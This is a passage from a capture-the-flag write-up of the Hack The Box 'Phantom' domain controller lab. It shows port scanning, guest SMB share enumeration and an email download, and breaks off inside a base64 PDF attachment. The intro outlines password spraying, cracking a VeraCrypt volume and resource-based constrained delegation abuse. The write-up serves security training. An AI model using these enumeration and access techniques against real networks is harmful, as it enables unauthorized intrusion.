HTB: Phantom

I’ll start with guest share access where I’ll find an email with an attachment containing a default password. I’ll brute force users on the domain, and spray the password to find a user who hasn’t changed it. That user has access to another SMB share where I’ll find a VeraCrypt volume. I’ll crack that using a custom wordlist and hashcat rules, and get access to a VyOS backup. I’ll use creds from that backup to get a shell as a service account on the host. For root, I’ll abuse a BloodHound chain that involves AllowedToAct and performing RBCD without access to an account with an SPN.
Box Info
Recon
Initial Scanning
nmap finds 21 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.63
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-14 18:47 UTC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-14 18:50 UTC
Nmap scan report for 10.129.234.63
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-14 19:06:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: phantom.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.phantom.vl
| Not valid before: 2025-04-14T12:26:31
|_Not valid after: 2025-10-14T12:26:31
|_ssl-date: 2025-08-14T19:07:44+00:00; +16m40s from scanner time.
| rdp-ntlm-info:
| Target_Name: PHANTOM
| NetBIOS_Domain_Name: PHANTOM
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: phantom.vl
| DNS_Computer_Name: DC.phantom.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-08-14T19:07:04+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-14T19:07:09
|_ start_date: N/A
|_clock-skew: mean: 16m39s, deviation: 0s, median: 16m39s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.38 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is phantom.vl, and the hostname is DC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.234.63 --generate-hosts-file hosts
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
oxdf@hacky$ cat hosts
10.129.234.63 DC.phantom.vl phantom.vl DC
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate dc.phantom.vl before any actions that use Kerberos auth.
SMB - TCP
Share Enumeration
netexec already called out that null auth was enabled on this host when I generate the hosts file line, but because this is a DC, that’ll always be on. I’ll check for null auth that can do anything and the guest account, and find the guest account can authenticate with no password:
oxdf@hacky$ netexec smb 10.129.234.63 --shares
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
oxdf@hacky$ netexec smb 10.129.234.63 -u '' -p '' --shares
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\:
SMB 10.129.234.63 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
oxdf@hacky$ netexec smb 10.129.234.63 -u 'guest' -p '' --shares
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\guest:
SMB 10.129.234.63 445 DC Enumerated shares
SMB 10.129.234.63 445 DC Share Permissions Remark
SMB 10.129.234.63 445 DC ----- ----------- ------
SMB 10.129.234.63 445 DC ADMIN$ Remote Admin
SMB 10.129.234.63 445 DC C$ Default share
SMB 10.129.234.63 445 DC Departments Share
SMB 10.129.234.63 445 DC IPC$ READ Remote IPC
SMB 10.129.234.63 445 DC NETLOGON Logon server share
SMB 10.129.234.63 445 DC Public READ
SMB 10.129.234.63 445 DC SYSVOL Logon server share
These are the default DC shares, as well as Departments Share and Public. guest doesn’t have read access to Departments Share:
oxdf@hacky$ smbclient -N '//dc.phantom.vl/Departments Share'
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \
Public Share
The Public share has a single file, which I’ll grab a copy of:
oxdf@hacky$ smbclient -N //dc.phantom.vl/Public
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jul 11 15:03:14 2024
.. DHS 0 Thu Aug 14 11:55:49 2025
tech_support_email.eml A 14565 Sat Jul 6 16:08:43 2024
smb: \> get tech_support_email.eml
getting file \tech_support_email.eml of size 14565 as tech_support_email.eml (39.2 KiloBytes/sec) (average 39.2 KiloBytes/sec)
The file is an email:
Content-Type: multipart/mixed; boundary="===============6932979162079994354=="
MIME-Version: 1.0
From: alucas@phantom.vl
To: techsupport@phantom.vl
Date: Sat, 06 Jul 2024 12:02:39 -0000
Subject: New Welcome Email Template for New Employees
--===============6932979162079994354==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Dear Tech Support Team,
I have finished the new welcome email template for onboarding new employees.
Please find attached the example template. Kindly start using this template for all new employees.
Best regards,
Anthony Lucas
--===============6932979162079994354==
Content-Type: application/pdf
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="welcome_template.pdf"
JVBERi0xLjcKJcOkw7zDtsOfCjIgMCBvYmoKPDwvTGVuZ3RoIDMgMCBSL0ZpbHRlci9GbGF0ZURl
Y29kZT4+CnN0cmVhbQp4nI1Vy4rcMBC8+yt0zsFTXZYsGcyAJY8hgT0sGcgh5LBksyE5LGRYyO+H
bnsfM7OeyckvSdVV1dVGLe5vtRkOT78e7r4/uXxTqj8ODjWYXCtSd1Fc7Obr4Uf15YN7rHY3pdp8
frp7vL873Pf95qZ8HB222zwuux3c4WeV91Vo6+SioPbB7e/dZhIndPuHrz1kK7EH0cAjoAURkRAQ
0WFARrGnFuP22/5TtdtXt+/jyipum1inY9weOxAZE6JARCiNeAnb/e8LCFxHCKHmKrNoQHqltPCi
/CjpheeALJ1+lwFBMiICCqIUBN0pSa5xb9YrY6zbE+6yM7mDTK+lLdCqRyZAvYPXb5JANUF0bUNQ
Lqvk12sBapzUQi5oBVnNp6gjJBvx9P/rTFjFDKk9daZHh0wQMiGovIqpzUaVPbFFy8iExIAJCeNl
7HYdO6Qz7dGh0c4z1lFdYIcoUQ2f2+HVCWR4DYXMITBndKXuQMIALqe865OMiByUIaKt83qqNp8M
iOa6VhFQCGZEsT4gkDDZ2w6NrrzMPq6z9/48dYoxx1yDXpYQaMzTm/b3c/DZHXcmy7FvppudJDNr
VcBqRuZoT9PR/lEiJmO4KK9qyhV/0zpDiWe9xR3HN0xeoq18tDJOks03rdi0t7ir2wVcxsLMcvZC
vfegOsRRV6Cxu8nun0eIuWm6RUN+HS7P3CGZhQVzT9sIssTNul1xuVvXAM3pTO/tbI/hGJPq35uB
LqN0aC7jyvrPxMdw1l462BZ7J5DdPD21va/ArP87fMvTmfW1b6DhO/tDRZ33DbYi6Gd1j8f2rfsH
gCembQplbmRzdHJlYW0KZW5kb2JqCgozIDAgb2JqCjYxNwplbmRvYmoKCjE2IDAgb2JqCjw8L0xl
bmd0aCAxNyAwIFIvRmlsdGVyL0ZsYXRlRGVjb2RlL0xlbmd0aDEgODQwOD4+CnN0cmVhbQp4nN1Z
eVwT1/Y/d5ZEXNAIAawsE8JeCEpYCrZYbF1wAQUEtXUJyUCiIZNmBhStYtyq1qWuffiQ1rWWp9Za
1Grrvis+tetr7etml9/zWWut7WuBDL/PvTMg2uXze//+kHxy5t5zzz3nfL/n3DsoeSp56ApzgQbO
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
rCBABRkVQIBycAIPZSCACyQQIRksHXvF37dvHvDgARtwMETVLgAeyqESnGTNn+tyD2hzYAYT9Cef
/25lMdEQwUHmOWLDDGYY8DtrxT/YJw+GQNKf+O8gKy3AgQQesIANeKggWtOAAwHKgIOhnfLHQS64
wAomGEV2FkCCanCrM3glxsAF5Z00C0ECHqqIziiwEMx4EMn6zr5MBwvxxkZmMUtcwJMoS6EauD+1
w6lrLUTGHmDfqoiWg6xJBA48hAEessre4adIVolE4ok/ZQ94wRFWWQhGSsYqgCcZc4AVLOAEJ/FQ
YZxb3bVUzdh0lZXt7Mb6cSBBBcSD6QHO44yXqbhzZNRNqqBKzQSONQlEsJIoeOIbljByFigFBzjJ
boo3doKkhdSPEplIPLN25Mqmxob9dJORJBgMlWRPN7GLdyiBoTDydy0qOZM6WcN4OIm/YifbLuKt
jYwJHfnFWk51JyViJ+HatA5syki1Kzm0EWtJf5Dlsk6VIJFc4pzYVLQVXglghUqCnVJvbmJd+k3m
LCS/grrOTepGUn2pABFMHZ1H6TvTyT/TfZ2mc//BGUpWq0WA5D9YXfFARd2zgFGrBBvpBEWEueJ9
faOQ5FQiFeQh2XCo2cRY84TdCn8qCUoKcu3YFEIuQTef7Oq6z/LI+yzgGvq9rtSf8Pi/8cymctFD
EKwkbGrnd3sVR0IOFJI+UgiRwMEg8oyfEgknc6EIhkE+jIUi8pwDBVAAOZAHRZALg8nafCgADp6A
fMiDJ8mKXCIrc0NI9eXBeOBgBOQSHWybVytWyRMPM0gVtvNIYaRSmzjD2HMTiZUnEf73eb3H8/a1
IlljJb0Ia3KEgy7SxS2EUYmEmTxhpIN4piDSubKdxEsHYbjUab5c7SgecHVUWjUIpO4xRxSflDqV
/g+oPlgPSn9ygJvUo4n45gQTibEckknmRyrvVso7cSys/73/Dn8TtS3cwyyH/wUfjiv4CmVuZHN0
cmVhbQplbmRvYmoKCjE3IDAgb2JqCjU0MTMKZW5kb2JqCgoxOCAwIG9iago8PC9UeXBlL0ZvbnRE
ZXNjcmlwdG9yL0ZvbnROYW1lL0JBQUFBQStBcmltb05GLVJlZ3VsYXIKL0ZsYWdzIDQKL0ZvbnRC
Qm94Wy01NDMgLTM4OSAyNzk2IDEwNDNdL0l0YWxpY0FuZ2xlIDAKL0FzY2VudCA5MjEKL0Rlc2Nl
bnQgLTIyOAovQ2FwSGVpZ2h0IDEwNDIKL1N0ZW1WIDgwCi9Gb250RmlsZTIgMTYgMCBSCj4+CmVu
ZG9iagoKMTkgMCBvYmoKPDwvTGVuZ3RoIDQ0MC9GaWx0ZXIvRmxhdGVEZWNvZGU+PgpzdHJlYW0K
eJxdk8+OmzAQh+9+Ch93DytsY3BWQkhZspE49I9K9wEITFKkjUEOOeTtq5kfbaUeQJ/NzPB5NM6a
9tDGac2+p3noaNXnKY6JbvM9DaRPdJmisk6P07BuK3kP135RWdMeusdtpWsbz3NVqewHXabbmh76
aT/OJ3pW2bc0UpriRT99NN2zyrr7snzSleKqjaprPdJZZc2XfvnaXymTrJd2pLhO6+Plo+n+Bfx8
LKSdrC1Uhnmk29IPlPp4IVUZU+vqeKwVxfG/b36HlNN5+NUnVRlb68qYItSqMk64LJhzcMPswTlz
AT4yl+ADcxB2hnknHDzzK+rL/h7xO+Y3sGVuwO/MB9SR/XdhL3WOqOlqVVkjnLObhb/nXAt/z7kW
/p7dLPw9n8vCP5d4+Af2sfAvX5nhX/J/LfxDyQz/IDHwD1Jz8xe3zV/qb/6yv/lznx38A/fTwT/f
M8O/4JoO/oXEwL/gOm7zZzcH/5x76+DvheGfSx34l/Jf+Hs+i4O/4x46+AfJhX8pMZs/n9dt/tzb
HP6FlwHbJolHje/CnxHWwz0liqtcGJlbntgp0t87tcwLZ8nzGwLy24gKZW5kc3RyZWFtCmVuZG9i
agoKMjAgMCBvYmoKPDwvVHlwZS9Gb250L1N1YnR5cGUvVHJ1ZVR5cGUvQmFzZUZvbnQvQkFBQUFB
K0FyaW1vTkYtUmVndWxhcgovRmlyc3RDaGFyIDAKL0xhc3RDaGFyIDQ4Ci9XaWR0aHNbMCA5NDMg
NTU2IDIyMiA1MDAgNTU2IDgzMyAyNzcgMjc3IDY2NiA1NTYgNTU2IDU1NiAyNzcgNzIyIDMzMwo1
ODMgNzIyIDY2NiA4MzMgNjY2IDU4MyA1MDAgMjIyIDU1NiA1MDAgNTAwIDU1NiA1NTYgMjc3IDY2
NiA3MjIKNTAwIDI3NyA3MjIgNjY2IDcyMiA1NTYgNTU2IDEwMTUgNTU2IDU1NiA2MTAgMjc3IDU1
NiAyNzcgMjc3IDU1Ngo2MTAgXQovRm9udERlc2NyaXB0b3IgMTggMCBSCi9Ub1VuaWNvZGUgMTkg
MCBSCj4+CmVuZG9iagoKMjEgMCBvYmoKPDwvRjEgMjAgMCBSCj4+CmVuZG9iagoKMjIgMCBvYmoK
PDwKL0ZvbnQgMjEgMCBSCi9Qcm9jU2V0Wy9QREYvVGV4dF0KPj4KZW5kb2JqCgoxIDAgb2JqCjw8
L1R5cGUvUGFnZS9QYXJlbnQgMTUgMCBSL1Jlc291cmNlcyAyMiAwIFIvTWVkaWFCb3hbMCAwIDYx
MiA3OTJdL1N0cnVjdFBhcmVudHMgMAovQ29udGVudHMgMiAwIFI+PgplbmRvYmoKCjUgMCBvYmoK
PDwvVHlwZS9TdHJ1Y3RFbGVtCi9TL1N0YW5kYXJkCi9QIDQgMCBSCi9QZyAxIDAgUgovQSA8PC9P
L0xheW91dC9QbGFjZW1lbnQvQmxvY2sKPj4KL0tbMCBdCj4+CmVuZG9iagoKNiAwIG9iago8PC9U
eXBlL1N0cnVjdEVsZW0KL1MvU3RhbmRhcmQKL1AgNCAwIFIKL1BnIDEgMCBSCi9BIDw8L08vTGF5
b3V0L1BsYWNlbWVudC9CbG9jawo+PgovS1sxIF0KPj4KZW5kb2JqCgo3IDAgb2JqCjw8L1R5cGUv
U3RydWN0RWxlbQovUy9TdGFuZGFyZAovUCA0IDAgUgovUGcgMSAwIFIKL0EgPDwvTy9MYXlvdXQv
UGxhY2VtZW50L0Jsb2NrCj4+Ci9LWzIgXQo+PgplbmRvYmoKCjggMCBvYmoKPDwvVHlwZS9TdHJ1
Y3RFbGVtCi9TL1N0YW5kYXJkCi9QIDQgMCBSCi9QZyAxIDAgUgovQSA8PC9PL0xheW91dC9QbGFj
ZW1lbnQvQmxvY2sKPj4KL0tbMyBdCj4+CmVuZG9iagoKOSAwIG9iago8PC9UeXBlL1N0cnVjdEVs
ZW0KL1MvU3RhbmRhcmQKL1AgNCAwIFIKL1BnIDEgMCBSCi9BIDw8L08vTGF5b3V0L1BsYWNlbWVu
dC9CbG9jawo+PgovS1s0IF0KPj4KZW5kb2JqCgoxMCAwIG9iago8PC9UeXBlL1N0cnVjdEVsZW0K
L1MvU3RhbmRhcmQKL1AgNCAwIFIKL1BnIDEgMCBSCi9BIDw8L08vTGF5b3V0L1BsYWNlbWVudC9C
bG9jawo+PgovS1s1IF0KPj4KZW5kb2JqCgoxMSAwIG9iago8PC9UeXBlL1N0cnVjdEVsZW0KL1Mv
U3RhbmRhcmQKL1AgNCAwIFIKL1BnIDEgMCBSCi9BIDw8L08vTGF5b3V0L1BsYWNlbWVudC9CbG9j
awo+PgovS1s2IDcgXQo+PgplbmRvYmoKCjEyIDAgb2JqCjw8L1R5cGUvU3RydWN0RWxlbQovUy9T
dGFuZGFyZAovUCA0IDAgUgovUGcgMSAwIFIKL0EgPDwvTy9MYXlvdXQvUGxhY2VtZW50L0Jsb2Nr
Cj4+Ci9LWzggOSBdCj4+CmVuZG9iagoKMTMgMCBvYmoKPDwvVHlwZS9TdHJ1Y3RFbGVtCi9TL1N0
YW5kYXJkCi9QIDQgMCBSCi9QZyAxIDAgUgovQSA8PC9PL0xheW91dC9QbGFjZW1lbnQvQmxvY2sK
Pj4KL0tbMTAgXQo+PgplbmRvYmoKCjE0IDAgb2JqCjw8L1R5cGUvU3RydWN0RWxlbQovUy9TdGFu
ZGFyZAovUCA0IDAgUgovUGcgMSAwIFIKL0EgPDwvTy9MYXlvdXQvUGxhY2VtZW50L0Jsb2NrCj4+
Ci9LWzExIF0KPj4KZW5kb2JqCgo0IDAgb2JqCjw8L1R5cGUvU3RydWN0RWxlbQovUy9Eb2N1bWVu
dAovUCAyMyAwIFIKL1BnIDEgMCBSCi9LWzUgMCBSICA2IDAgUiAgNyAwIFIgIDggMCBSICA5IDAg
UiAgMTAgMCBSICAxMSAwIFIgIDEyIDAgUiAgMTMgMCBSICAxNCAwIFIgIF0KPj4KZW5kb2JqCgoy
MyAwIG9iago8PC9UeXBlL1N0cnVjdFRyZWVSb290Ci9QYXJlbnRUcmVlIDI0IDAgUgovUm9sZU1h
cDw8L1N0YW5kYXJkL1AKPj4KL0tbNCAwIFIgIF0KPj4KZW5kb2JqCgoyNCAwIG9iago8PC9OdW1z
WwowIFsgNSAwIFIgNiAwIFIgNyAwIFIgOCAwIFIgOSAwIFIgMTAgMCBSIDExIDAgUiAxMSAwIFIg
MTIgMCBSIDEyIDAgUgoxMyAwIFIgMTQgMCBSIF0KXT4+CmVuZG9iagoKMTUgMCBvYmoKPDwvVHlw
ZS9QYWdlcwovUmVzb3VyY2VzIDIyIDAgUgovS2lkc1sgMSAwIFIgXQovQ291bnQgMT4+CmVuZG9i
